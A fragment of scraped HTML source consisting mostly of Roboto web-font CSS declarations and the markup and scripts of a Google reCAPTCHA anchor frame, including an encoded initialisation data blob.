  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="j-M_k0naERduBkigWoPPQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__en.js" nonce="j-M_k0naERduBkigWoPPQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j-M_k0naERduBkigWoPPQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqUtwo/Dn8Kfw68Nwp/Cn8KCw6hAw5hLwqLDiMOQw6fCpyLDlxnChcOmfQvCuMKdBMOOwpXColjDgMKsw5JdScKIw7EZAcOXa8KrwrIGM8KAw4vDhcOuVBPCnG/DsWYIwrUAXkV+JTnDjWPCs8O9Lz9Bw4cCwo17w77DtcKkw5k+PMKYw7pOwoAHwrnCmgHDu33CkMKmw6XDv2jCkMOawp7CggfChsOjQcKSLw7CoDTCkVfDksOMNFR6wq/DqcO6w5VSSANKwrfDq3fDpsKHZTTCisOYw7DCtsKgwo/CnsKrwoo8wrvCrGXCoj3CrXzDicK+OBjDpsK9CsO4dMOgG1p7w4LCnXnDnhMBw7zCnMOmwpVcI8K8Lx1bHMK8w6AgwqfClsOqHMKXcSVBwr/Du1LDiko4IRPDjMOIwq5Lw4BcwrrCuGnCucODW8OSwq4fNsOnDMKSw4TDpWEOKsODQ3nCjhHDpQI0XMOiw5LDmH8iU8K0wr9AJcOcXBjCnsKQIsKnfcOOCyjCrMODC8OsEW0QaErDjMKML8KQwrlpA2BSw5UNe8KNw7/DpcOUNsKdwqZ5eU/DokTCs0tdI8KeMcOdw4TDlDvDpsK0AcOACF7Cl8ODCXgUeDDCuQXCisOgw47DgzbDl2Rbw4x6Twg9AmZ4acK7wpHDug/CgjPDtMOGw6c5wrpvwp4PZcK7YcOUw6V/DQcDfF7DskQFbsOzwpxDwr/CkMOdSsKdwqHCmcORwoPCrMO1PsKJwplqTMOJwqHCpMOwwrDDi8Onw6s2KcKqbsOEw7DDocKPw5lJwoLDgMO7Sz48EyVIw7Z/fXwNw7gVw7cUS37CnMKzw7JPwp9BShjCjMOAQzbCqQIKwr3CvsK7fSXDszoAwqLDkcK5w4zDq8Kmwo8Cwr1TBkQ1KcOmw7vDhD7Cj2N2dzPDqsOTRMOCwr7DrsKEw7TCqMKiw5jCiQB8wrtGD8KRWsOEw5fCv0oFwq8BZsK0J8O/w4HDmMOawox3J8KHwoUVPcKuQQlEw4DCosOjwpHDmj4DV1tid8K2wozDlwJCw7MlecO2wqtKaMKxw7nDj2ZWwok5wrxjwo4HwpHCtE/Cg8KAHgvCgnvDq8ORLH7CvMK+Ww3CusOiX3oWw5/CvFDDocOeacKmXx/Cn8Kzw7/DvsK+woLDpFQrSWZSc8K8CFlrwrt9csOKwp1/J1ZPw5vCqToPOTBUw7LDnsO/[base64]/IsOGXzFAJAoFB2PDtsObMmMBLn5owqjDnDLDvMKFw7dswrnClG4Bwp4vwqZzX13DgcOEE8OfwonCoMKuT8O9X8OOOD13PCZOJh5RwpzCnG7CvXYjIj/CqsOnDkrCqcKIYV/CuDcUfsKjcCfDrMKlwobCrGc/d8KoVcObwplKwqfCi8O6TBQSwp3CjcOKwoUjVhXCkcO/w7ITw6DCjsO7D8OidmN1wojCtcO2w58gwqbCo37DsykjScKFwpE5OUwEWsK0BsOaw5fChMKxw5XDksKFw5h0wrfCgMOQIcOpEMOufRrChMOBwoR8wpkRw48bbivChRvCknloIcOKPHfDhcOWNMKqHmnCsMONMMOMdGPDhMODVQ7DgiHDqMK/TsKKPi/DpsKzTFY6L15+WsOtEQc1w6ZQC8KKwrBzw6TCqkglwq3CpsKlw7bDkcKxCMKueD4MCjEsb37DqcOmDXNgOsKNXmLCgsK5w5DDjE4ww4/CmcOEdjAlwr5BLsKcQ8KwaAjCs8KCwogIEmnDqcOwP8Ojw4MfwrHDtj/CgzHDrlhpw7EVwonDlcOywqkKJGzDk8OqwpfDlDlZw53DjcK/LcKdw7jDjzLDlMK3wrvDsMKiwoTDoMKDwpDDr3/[base64]/[base64]/wo3DlcK4W03CmwJiKyDClsOGc8Ozw6zCl8O+wqM6LVbDsMO5w6vCmcKGe8KSEnbCnltww4wyw7nCmMKXwqnCmsKGd8Krw4hJwpIfwo/CrsOYbWx/Zl5/wrBcwq0vworDtsKjw73DgSTDoEbDkMK7IinCrsKjc8OgesKYbcKYagnDrMOowrQTwqLCiVdREQTCocKow7FwSMKRbhbCvhzDpSJvw5siEXN3woVpPsOARybCqR3Ch8K7w7x/[base64]/CmMOcw73DvTMhw6DChWJJwp18w7ROw5XCgsKoJ2zDkgs7azBUOx9RbsO/wpErW8Onw6RYwrTDpcK/HsKJwoVeOXpbw4hxEy9hw743HcOaCSojwpvDtMOowq42SsK3VsO2wofDmMKzwpRAwrHDrsKGLMK/wp3Dj03CswkrKsOuMhnCvVzDkW58RVbCmMK6wqwxw6oNV8KebTTCgcOhw6PDvcOgT2DDpMOOwqV6wr58MntKBMOsQy4+wrfCncOPEwFySiNdLcKRF8OtNFfDtxo1RcOhZMOfXAYKwrnDgcOCacOCw74ccm7DoTxeRW/DjsOuw4jDng3CnFrDvWDCh8O/DU5vdsKHFjhFwohEwrbCr8OxYMKVLMK4eQRuworDvkQUHsOJw5HCkMKfcMKOw6bDisOSX30rDsOjNMOWwofCvFjDj8KCNUHChMO9VwnDv8OBVhY5wp9jwot+wpbDlnfDs8O4w6keU8OlNMKKHMK/QcO1QsO8QMKdLcKqw684wqwlwpY8wrpffsK/fUDClMK+MXUaXzVzXcOvScO1B8KFwr8XWUrCsS/CvALDnMK/w4J+Z0vDkMKtw6jDocOCwpXCiMKOw7JFaMOAJxwZw4rCpcOWVFbCu0NmNsKuP3XCpcOOwrZAP8Kdwo9fw7/DocOxFDYzw6fCvMKnI1c3w4zDgQ/Dik7DtMOrC8OyHRQSw5/DgAXDrzvDsylhw7AMLcOYwrHChBJAwrA5wrEqQsKqwrsvGxTCvRTDvcKDwrpUBsK4w5Bsw4tkwp5gw7dNwpI2w57DjMKEC13Di396w7ZrwqDDoUfDsVl8w6dmwqd7w7MMwp/DoCEAeMKFX8O8w53Ci8K3w7Bjwr3CpsOJwrfDtGohwo0sw77DpXrCu2zCk0PCqX3CqMONw7TDmsOgc3Jcwrl/wqLDg2nCvcKmwr3DigRaP0TDlMObRFQpX8OfY18Wwq7DnRPCqcKACk3CqcOEK8O3wo/ChMORw4bDkMK8wobCiUpewr4XL8K0wpE6wrR6wqDChQTDj8OYSQTCtcKLU1/DgcOWXVh4KMO0YcKjwqTCscOqw7PDvmUcMGDDjsKowqJowrvDlkPCn8Kaw7fDpMO5wr03wqXCvcOLe37CiiRkHBzDgS9bw7RjE3vDhh/[base64]/Ct0NeFsORw5rCu8OFw7nDlcKcYsKewpbDh0JmGA7Ciw/[base64]/woLCnURvwpnCsDXCjcKKKsK4wr3ChVUXwohKf2jCv8KxwroOwpthRk1WwrHDkklRwqV/[base64]/CrcODwpgEU8OnFyMXLcKIDMKFWDNKLFrCqSvDpMO0w6TCtyB6wpYwb1B6w4tSwpJ2wrrCrE7CvHtiw5csbW7CkcKXw6jCk8OaMUsfQcKPGV8Cwr10dcK/AMOwOsKAwrF5w5rDu8KQw5EZw4dVWcKww6TCkVfDgxRuw5TChcOGB8Oqwr8qIw7Dkx/CuMOMF8KrK8OkOiPDpRdlN8Onwr7Cn8K1wrAVw7nCkMKTDMOtFEVNBMKEFQphACHDgsKswoExwqvDlQ3Dt8KYXMKxw54EYcKEw4nCisK/[base64]/[base64]/w6/DscKtQ0TCqsOjw7ktTVnCg8KWwq51wpnCpltfTX3Dgw7DpsOQUQDCo8OZNhsqYcKoA8ODeMOJwoM2wq/CqXJ2e8KDWcOMXMKkJcONBiHCsk3DvU3DvcKJfcONKcKdwqd6fMKTKMKqwogmw58dQXtIUMO/[base64]/CrcK7WAgwAMOGwpUCwpbDiU0Vw4oQwpE9K8Kfw6FuRyDDmsOPwo9rwpVNbcOjN8OwwpEPw6BBwpZAw6rDjQ7Dv8KXEnvDoiALw4nDtsOOw5pOJATDssKvw6N0wrBzSzjCgUlFw47CjXoxwq02w7bDoD/DvcKMXSQ4wpMUwp0sAcOsw7hZw4rDgsKTFzY4dRkxRiRbFBfDpMOPBCVow43Dg8KPw7nDjsOUw7pOw47CpsOfw4zDsMO9CmBdw59LGsOKw53DvAvDpMOew7Q/wq5fN8OlV8KGZGXDjMKJwr3DghYtfxdhw7M2fsOsw5nCm8O5eXJqw4tOOcObc1zDksKBwptvQMK0W3PDt8K5DcK0NlkIb8KULwZEJBUOw5fCtMOwP8OEwpgEXQTCqEnCi8KgbwAow54gKMOUdkfDh8KASQFgw6/DmMKDBnN+KcKfwptXOyMhGMKYTlDCoAXDngUha1bDrjZ8wpxwwqcbLRIUaw/DjMO+w7Z4QsO8KiZjLsK/W0lYwr8lwpnCk1lTVzXDlUfCnMOeY8KwwrvDs0liRcOTw55rfsKYCyXDm3EUIWYOIljCrcODw7nDvsKKwozDhsOSW8KYfkkbw7zDgGRFwo44WsKRfm/CrcKlworCj8Ocw6HCr8OGEsK9XMKqw7zDhnTDvsK6w5EKf29CwpvDpsOgbsOPfMK2GsKww7IZMkEWbRtbQWbDpgrDoHfCosKFwr3Cqy3DmcOaYMKJYsOvFG4Bwrg4A0kjwqg/wq/CkMOwwogreWHDucOnwqbCkUTDqcOYwqNBecKgwqhtA8KcdBXCvQdiwqx/UnzCoH3CpATCisKuAsOBUCjDksOcwrLDkVNHw4XCisO4w4bCu8O4fMKmJ1QPS8Kkw745NjbCunjCqF/DsMOvMHA+wotqfR82f8K3w5bCqcO2bxPDjQY8Vzk2O2PCh28iKDTDkG3DuDxVN23CksOawobDmsKHwr3Ci0caw4DCjsKcwoQON8KpX8K4wpdGw4xAw5DCtcOuw7lpXAJOe8K9bAwqw5FMwppXQCZvagvCrU/CpsKJw6A9Ni4zw4HCqsObw4wew7rChMOKwrsUXMOqalrDlyIte0DDqFDDtMOGwpkvwqsPPDUyw4TCm15qBE5lYsKSwpnDkx/Ck8O9OMOkVihVZCPCo2DCpcKxwqLCqRHDlsK3FMKrw6ogw5PDtMOXw5IAFMO3OcOxw6nCvDBzDR7Dp37CoWnDr8KecsOqC3YkwoNVBk/Cg8K5HcKmwrUDwqkEw5YKwpzDmMKawqDDtWQfFXLDjMOsw43DosOQwqHCt3BiwpRcwoHDsWPDncOYf8K5wr/[base64]/CisKUf8O/PMOJw7fCvMOPHsKAw6nCmnrDhMOzK8OAYA7DonFCwqNtwrVMUsO2woLCtg0DwqVrDj5AwrDCuELDl8KfcMOXw4LDkn93aSLDhh1yTVfDrHlXw5AEb8OtwoNqQMKewrFRwpcmBMKcI8KMw6PDnsKvw44NPFfDnV/DkUkoXRgdw4IJwpbCj8Kow70VRcO+w4PDoljCuGrDu2XCuMOqwok/w6rCmcOKVcKeNMKywp4gw70kHEnCs8Klw6DCpcOWDVrDpsKOwo/[base64]/DgMOMw4wJZsO1w50lwrV+w5DCpmzCjX1Xwo3DkMO1w4JLw5kkL8KyacK7w6/CtS/DkX7DpyjCncKYbsKscsKHH8O1AMOsw48IwovCgcK6wrXCuMOkw7jCrcOKYjx2w65pUMKtBj/[base64]/w6V4Lw7DjhXChRE7woscw4h5wpXDnh0ow64KWcKzDsKDwpjCgFdxVsKeY8Ogw4Ntwplmw5AuwrvDrllew7AyCgkYGcOuVcKBwovDrVhNU8OMIDRNPFIOGSEowr3CvMKhwqwNw7JhVG5NV8KYwrA0w6kJw5/CiiVCwq/[base64]/IyphwqDCgcK/w7xwC3/CoB3DtgY8JwNKw6/DhsOHwonDqsKabcKjw6PDl3YUPsKAwp1EwobDncKHADTDvcKRw6zCm3YPw7XCtBYtwrs/esK/w7Y7WcOkCsKkccOhZsKXwpvDqSDCsMOwcGUQOADDs8ODU8KvSnoiYBECw4oNw7lEXMO4w6sAQi57A8OyQMOzw7LDojPCpsOQwrjCrhrDuzXDvcKsAcOywrJgW8Kff8OuZw/[base64]/VjpGe8OkScOsUcOSwo7Du8OVw79nw4EUasOswrR/V1YYwpLCiHQYAMOwe0cvworDt8KSwr9+w6nCncKKXsO9w6vDujzCrMOnNsOjw6TDkU7CmwTCh8O9wp82wqLDqX/[base64]/HmnCo8K9MsKHwobCpBAxw6/[base64]/Co8OGwqTCqAJJw4k/[base64]/[base64]/Cp8KuQVUww73DgcODP8OPB8OowqrDpk3Ds0ByU17CjcOmwqfDocKCTXLDm8ODwp7CsAB0VnLCvMOPPsK9L0vDh8OaJMOtB0DDkMOHPMOQPhXDhsO8KsOZw5Zzw7tiwp/DtMOOAcKXw4A/w59VdmzCp8O/ccKhw7TCtMOWwrNOw4zCkMO5XkQLwpvDtsO5woRLw5TDucK0w6cUwo7CrGLDp3l2EwJdw4pFwozCmm3CojnCnnlXSkwjesOHH8O/[base64]/[base64]/U8O7wp9qMsOFwpoaJxLDiMK4X8OOw5zCkcORwq/CjxfDusOiw7lCK8OpfsOrZCbCoTrCjcKeN1XDu8KHPMOJPkfDkcOzPRkwwo3CgcK6DMOnEWrCkhrDkMKEwrTDmUwTc3QEwocfwoEGw5zCun7DhcKuwqrDlRIhXDgBwrdZOyMGI2/CvMOvHsKMFXNzABTDhMKuEnnDh8OMKkDDhsKDAsKsw518wo1bQEjCpMOXw6HDo8O+wrzDlMK9w47ChsO0wqnCosOkcMOYVSLDhkHCrsOuYsK/[base64]/CmMKMw4c0TcOSKcKLw5zDih/DtcOZw6XCkBPCgwgqJcOte8K5ccKEw7sDwoXDhy81NsOow4zCpUt9LMOAwpHDlcOZJMKdw5jDtcOxw50zTmxPw5AjVMKxw4jDlhgvwpPDtnXC